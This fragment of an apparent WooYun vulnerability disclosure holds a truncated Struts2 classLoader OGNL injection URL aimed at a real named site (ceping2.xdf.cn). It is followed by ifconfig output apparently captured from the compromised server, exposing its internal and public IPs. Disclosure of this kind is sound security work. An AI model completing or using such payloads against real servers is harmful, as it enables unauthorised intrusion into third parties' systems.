 ceping2.xdf.cn/ucan/eps/
ceping2.xdf.cn/ucan/eps/epsreport.action?class.classLoader.jarPath=(%23context%5b
eth0 Link encap:Ethernet HWaddr 00:50:56:B9:00:18
inet addr:172.17.64.30 Bcast:172.17.64.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb9:18/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:182601679 errors:0 dropped:0 overruns:0 frame:0
TX packets:90657427 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:33180873273 (30.9 GiB) TX bytes:18906424947 (17.6 GiB)
Base address:0x2000 Memory:d8920000-d8940000
eth1 Link encap:Ethernet HWaddr 00:50:56:B9:00:1C
inet addr:116.213.70.30 Bcast:116.213.70.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb9:1c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:117091960 errors:0 dropped:0 overruns:0 frame:0
TX packets:28737400 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16627684531 (15.4 GiB) TX bytes:33722626134 (31.4 GiB)
Base address:0x2040 Memory:d8940000-d8960000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3975237 errors:0 dropped:0 overruns:0 frame:0
TX packets:3975237 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:611642229 (583.3 MiB) TX bytes:611642229 (583.3 MiB)
sit0 Link encap:IPv6-in-IPv4
NOARP MTU:1480 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
www.wooyun.org